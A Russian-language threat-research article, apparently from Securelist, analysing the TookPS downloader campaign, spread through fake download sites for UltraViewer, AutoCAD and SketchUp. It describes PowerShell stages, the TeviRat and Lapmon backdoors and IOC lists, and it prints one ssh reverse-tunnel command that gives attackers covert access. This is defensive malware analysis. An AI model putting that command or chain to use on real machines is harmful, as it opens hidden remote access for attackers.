

В начале марта мы опубликовали исследование, посвященное нескольким вредоносным кампаниям, в которых в качестве приманки используется популярная нейросеть DeepSeek. Позже, изучая телеметрию, мы увидели, что один из описанных в статье зловредов, а именно — загрузчик TookPS, мимикрирует не только под нейросети. В частности, мы обнаружили поддельные сайты, которые имитируют официальные ресурсы различного ПО для удаленного доступа к компьютеру и 3D-моделирования, а также страницы, предлагающие бесплатно скачать это ПО.

Стоит отметить, что UltraViewer, AutoCAD и SketchUp часто используются в бизнесе. Таким образом, потенциальными жертвами этой кампании могут быть как частные пользователи, так и организации.

Помимо вредоносных сайтов мы обнаружили в телеметрии имена детектируемых файлов, такие как Ableton.exe и QuickenApp.exe. Ableton — это программное обеспечение для написания музыки, записи, микширования и сведения треков и т. д. Quicken — это приложение для управления личными финансами, позволяющее централизованно отслеживать расходы и доходы на разных счетах, задолженности, инвестиции и т. д.

TookPS





В статье про атаки, использующие DeepSeek в качестве приманки, мы вкратце описывали цепочку заражения, которую запускает Trojan-Downloader.Win32.TookPS. Рассмотрим ее подробнее. Попав на устройство жертвы, загрузчик связывается с C2, домен которого содержится в его коде, чтобы получить PowerShell-скрипт. Разные образцы зловреда обращаются к разным доменам. Например, файл с MD5-хэшем 2AEF18C97265D00358D6A778B9470960 связывается с bsrecov4[.]digital (на момент исследования домен не работал), с которого получает вот такую команду, закодированную в base64:

После декодирования можно увидеть, что именно запускается в PowerShell:





В переменной $TookEnc находится еще один блок данных, закодированных в base64, который также исполняется в PowerShell. После расшифровки мы увидим следующую команду:

Разные образцы команды содержат разные URL-адреса, однако в остальном они идентичны. Они последовательно скачивают с указанного URL три PowerShell-скрипта и запускают их. Первый из обнаруженных скриптов выкачивает с С2 файл sshd.exe, конфигурацию для него (файл config) и файл с ключом RSA. Второй получает параметры командной строки для запуска sshd: адрес удаленного сервера, порт и имя пользователя — после чего запускает sshd.

Пример строки запуска, сформированной вредоносным PowerShell-скриптом:

|

1 |

ssh.exe -N -R 41431:localhost:109 Rc7DexAU73l@$ip_address -i "$user\.ssh\Rc7DexAU73l.41431" -f "$user\.ssh\config" |

Эта команда запускает сервер SSH, который устанавливает туннель между зараженным устройством и удаленным сервером. Для аутентификации используется скачанный ранее ключ RSA, а конфигурация сервера берется из файла config. Туннель позволяет злоумышленнику получать доступ к системе и выполнять произвольные команды в ней.

Третий скрипт, в свою очередь, пытается скачать на компьютер жертвы модификацию зловреда Backdoor.Win32.TeviRat. Это известный бэкдор. Попавшая к нам модификация устанавливает на зараженное устройство ПО для удаленного доступа TeamViewer, которое изменяет при помощи метода DLL side-loading. Простыми словами, злоумышленники помещают в одну папку с TeamViewer вредоносную библиотеку, которая изменяет стандартное поведение и настройки этого ПО: прячет его от пользователя и предоставляет атакующим скрытый удаленный доступ. В исследуемой кампании в качестве C2 использовался домен invoicingtools[.]com.

Помимо этого, на зараженное устройство загружается бэкдор Backdoor.Win32.Lapmon.*. К сожалению, нам не удалось установить, что именно его доставляет. Этот бэкдор использует домен twomg[.]xyz в качестве C2.

Таким образом, злоумышленники получают полный доступ к компьютеру жертвы несколькими разными способами.

Инфраструктура



Большинство доменов, к которым обращаются вредоносные скрипты и программы в этой атаке, зарегистрированы в первой половине 2024 года и располагаются на одном из двух IP-адресов:

Полезных для пользователя ресурсов на этих IP-адресах нам обнаружить не удалось. Зато, помимо доменов, связанных с текущей кампанией, мы обнаружили на них другие, которые уже давно блокируются нашими решениями. Это с высокой вероятностью значит, что TookPS, Lapmon и TeviRat — не первые в арсенале этих злоумышленников.

Заключение

Атаки с использованием DeepSeek в качестве приманки в случае TookPS оказались лишь вершиной айсберга — масштабной кампании, нацеленной как на домашних пользователей, так и на организации. Злоумышленники распространяли вредоносное ПО под видом различных популярных программ, в том числе востребованных в бизнесе. После первичного заражения они пытались разными способами установить скрытый доступ к устройству жертвы.

Чтобы не пострадать от подобных атак, мы советуем пользователям всегда быть внимательными и не скачивать пиратские программы, ведь они могут нести в себе большую угрозу.

Компаниям мы рекомендуем выработать грамотную политику безопасности, предусматривающую запрет на скачивание программ из сомнительных источников, в том числе с пиратских сайтов и торрентов. Также следует регулярно проводить тренинги по безопасности среди персонала, чтобы поддерживать осведомленность сотрудников на должном уровне.

IOC

MD5

46A5BB3AA97EA93622026D479C2116DE

2DB229A19FF35F646DC6F099E6BEC51F

EB6B3BCB6DF432D39B5162F3310283FB

08E82A51E70CA67BB23CF08CB83D5788

8D1E20B5F2D89F62B4FB7F90BC8E29F6

D26C026FBF428152D5280ED07330A41C

8FFB2A7EFFD764B1D4016C1DF92FC5F5

A3DF564352171C207CA0B2D97CE5BB1A

2AEF18C97265D00358D6A778B9470960

8D0E1307084B4354E86F5F837D55DB87

7CB0CA44516968735E40F4FAC8C615CE

62CCA72B0BAE094E1ACC7464E58339C0

D1D785750E46A40DEF569664186B8B40

EE76D132E179623AD154CD5FB7810B3E

31566F18710E18F72D020DCC2FCCF2BA

F1D068C56F6023FB25A4F4F0CC02E9A1

960DFF82FFB90A00321512CDB962AA5B

9B724BF1014707966949208C4CE067EE

URL-адреса

Nicecolns[.]com

sketchup-i3dmodels-download[.]top

polysoft[.]org

autocad-cracked[.]com

ultraviewer[.]icu

ultraview-ramotepc[.]top

bsrecov4[.]digital

downloader[.]monster

download[.]monster

pstuk[.]xyz

tukeps2ld[.]online

twomg[.]xyz

tuntun2[.]digital

invoicingtools[.]com

tu02n[.]website

inreport2[.]xyz

inrep[.]xyz

IP-адреса

88[.]119.175.187

88[.]119.175.184

88[.]119.175.190

Не DeepSeek единым: как еще распространяется TookPS

Илья

Надеюсь обновленные базы уже содержат нужную информацию, что бы Касперский успешно боролся с этой гадостью?

Securelist

Добрый день, Илья!

Да, решения «Лаборатории Касперского» детектируют эту угрозу.